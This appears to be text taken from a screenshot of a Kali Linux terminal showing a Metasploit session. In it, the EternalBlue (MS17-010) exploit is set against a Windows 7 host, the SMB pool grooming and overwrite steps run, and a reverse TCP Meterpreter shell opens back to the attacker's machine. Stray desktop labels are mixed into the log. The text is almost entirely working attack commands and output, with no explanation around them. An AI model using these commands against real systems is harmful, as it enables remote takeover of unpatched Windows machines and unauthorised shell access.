 File System
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.100.151
RHOST ⇒ 192.168.100.151
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.82:4444
Home
[*] 192.168.100.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.151:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.151:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.151:445 - The target is vulnerable.
[*] 192.168.100.151:445 - Connecting to target for exploitation.
[+] 192.168.100.151:445 - Connection established for exploitation.
[+] 192.168.100.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.151:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.100.151:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.100.151:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.100.151:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.100.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
KALI LINUX
[*] 192.168.100.151:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.151:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.151:445 - Starting non-paged pool grooming
[+] 192.168.100.151:445 - Sending SMBv2 buffers
"the quieter you become, the more you are able to hear"
[+] 192.168.100.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.151:445 - Sending final SMBv2 buffers.
[*] 192.168.100.151:445 - Sending last fragment of exploit packet!
[*] 192.168.100.151:445 - Receiving response from exploit packet
[+] 192.168.100.151:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.100.151:445 - Sending egg to corrupted connection.
[*] 192.168.100.151:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.100.151
[*] Meterpreter session 1 opened (192.168.100.82:4444 → 192.168.100.151:49164) at 2024-06-02 09:53:36 -0400
[+] 192.168.100.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >